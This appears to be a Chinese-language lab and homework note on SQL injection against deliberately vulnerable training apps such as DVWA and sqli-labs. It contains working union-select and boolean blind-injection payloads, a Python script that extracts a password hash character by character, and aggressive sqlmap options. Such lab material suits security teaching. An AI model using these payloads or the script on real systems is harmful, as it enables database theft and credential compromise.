
ASCII码表:
(6)DVWA-High-SQL Injection(DVWA-高级-SQL注入)
联合查询SQL注入
字符型:单引号闭合
字段数:2
爆库:dvwa
爆表:guestbook,users
爆字段:user_id,first_name,last_name,user,password,avatar,last_login,failed_login
爆数据:
-1' union select database(),group_concat(user,0x3a,password) from users#
或
-1' union select user,password from users#
(7)DVWA-Low-SQL Injection (Blind)(DVWA-低级-SQL注入盲注)
回显布尔值:
1-5:User ID exists in the database.
其他:User ID is MISSING from the database.
GET,字符型,盲注
破解第2个密码:
方法1:猜解
1' and 1=1# #exists
1' and 1=2# #MISSING
字符型
联合查询SQL注入法不起作用了,不能union
爆库:
Step 1 猜数据库名的长度 length(database())
1' and (length(database()))>1# #exists
1' and (length(database()))<5# #exists,说明在1-5之间
1' and (length(database()))=2# #MISSING
1' and (length(database()))=3# #MISSING
1' and (length(database()))=4# #exists,说明数据库名长度为4
Step 2 猜数据库名 ascii(substr(database(),i,1))
1' and ascii(substr(database(),1,1))>96# #显示存在
说明数据库名的第1个字符的ASCII码大于96,即小写字母
1' and ascii(substr(database(),1,1))<123# #显示存在
说明数据库名的第1个字符的ASCII码小于123,即小写字母a-z(ASCII码值97-122)
1' and ascii(substr(database(),1,1))>100# #显示不存在
说明数据库名的第1个字符的ASCII码不大于100
1' and ascii(substr(database(),1,1))<100# #显示不存在
说明数据库名的第1个字符的ASCII码不小于100
1' and ascii(substr(database(),1,1))=100# #显示存在,d
说明数据库名的第1个字符的ASCII码等于100,对应字符"d"
1' and ascii(substr(database(),2,1))=118# #显示存在,v
1' and ascii(substr(database(),3,1))=119# #显示存在,w
1' and ascii(substr(database(),4,1))=97# #显示存在,a
依次猜得数据库名为"dvwa"
Step 3 爆表:
Step 4 爆字段:
Step 5 爆数据:

方法2:Python
DVWA-Low-SQL Injection (Blind).py
import requests
url = 'http://192.168.112.100/DVWA-master/vulnerabilities/sqli_blind/'
payload = "1' and (ascii(substr((select password from users limit 1,1),%s,1))=%s)#"
res = ''
for i in range(1,33):
print(i,'------------------')
for j in range(32,127):
now_payload = payload % (i,j)
cookies = {
'PHPSESSID':'tck3rspd17tehdauckef3749b6',
'security':'low'
}
data = {
'id':now_payload,
'Submit':'Submit'
}
r = requests.get(url=url,params=data,cookies=cookies)
if 'User ID exists in the database.' in r.text:
res += chr(j)
print(res)
break
运行结果:e99a18c428cb38d5f260853678922e03
(8)DVWA-Medium-SQL Injection (Blind)(DVWA-中级-SQL注入盲注)
Python
【小结】
1.有回显
(1)GET,字符型,有回显
sqli-labs/Less-1
DVWA-Low-SQL Injection
(2)GET,数字型,有回显
sqli-labs/Less-2
(3)POST,字符型,有回显
sqli-labs/Less-11
(4)POST,数字型,有回显
DVWA-Medium-SQL Injection
2.无回显(盲注)
(1)GET,字符型,无回显
DVWA-Low-SQL Injection (Blind)
(2)GET,数字型,无回显
(3)POST,字符型,无回显
loginPHP
(4)POST,数字型,无回显
DVWA-Medium-SQL Injection (Blind)
3.cookie注入
POST
sqli-labs/Less-20
【SQL注入分类】
1.有回显(显错注入)
(1)GET,数字型,有回显:联合查询
GET(192.168.112.10):http://192.168.112.10/cat.php?id=2
作业5(5)猫舍:http://cntj8003.ia.aqlab.cn/?id=1
作业3(5)sqli-labs/Less-2/?id=1
作业3(4)RedTiger level1.php?cat=1
SQL注入靶场:http://injectx1.lab.aqlab.cn/Pass-01/index.php?id=1
(2)GET,字符型,有回显:联合查询
作业3(2)sqli-labs/Less-1/?id=1
作业3(1)loginPHP/loginAuth.php
作业3(3)DVWA-Low-SQL Injection(DVWA-初级-SQL注入)
(3)POST,数字型,有回显:
作业5(3)DVWA-Medium-SQL Injection(DVWA-中级-SQL注入)
(4)POST,字符型,有回显
作业5(1)sqli-labs/Less-2:http://192.168.112.100/sqli-labs/Less-12/ SQLmap
2.无回显(盲注)
(1)GET,数字型,无回显
SQL注入靶场:http://injectx1.lab.aqlab.cn/Pass-10/index.php?id=1
(2)GET,字符型,无回显
实训1 cake:http://192.168.112.100/cake/single.php?id=1 SQLmap,Python
作业5(2)loginPHP
DVWA-Low-SQL Injection (Blind)(DVWA-初级-盲注)
(3)POST,数字型,无回显
(4)POST,字符型,无回显
sqli-labs/Less-11/ SQLmap
作业5(4)DVWA-Medium-SQL Injection (Blind)(DVWA-初级-盲注)
SQLmap选项:
--forms
--cookie=' '
--dbms mysql --batch
--level 5 --risk 3
-r request.raw(Burp抓包) HTTP头注入
SQL注入:POST,GET,HTTP头
3.cookie注入:sqli-labs/Less-20
【附Python程序】
1.ipynb(在Jupyter Notebook中打开,需要调试)
2.ipynb(在Jupyter Notebook中打开)
【2022.09.28作业5“SQL注入、Burp、Python”】
(1)sqli-labs/Less-12,拖库
http://192.168.112.100/sqli-labs/Less-12/
(2)loginPHP破解指定用户名“wl210514”的密码(20位以内的数字、字符、特殊字符组成)
http://192.168.112.100/loginPHP/loginAuth.php
(3)DVWA-Medium-SQL Injection(DVWA-中级-SQL注入)
http://192.168.112.100/DVWA-master/vulnerabilities/sqli/
(4)DVWA-Medium-SQL Injection(Blind)(DVWA-中级-SQL注入盲注)
http://192.168.112.100/DVWA-master/vulnerabilities/sqli_blind/
(5)猫舍
开始时间:2022-09-28 10:00
截止时间:2022-10-07 17:00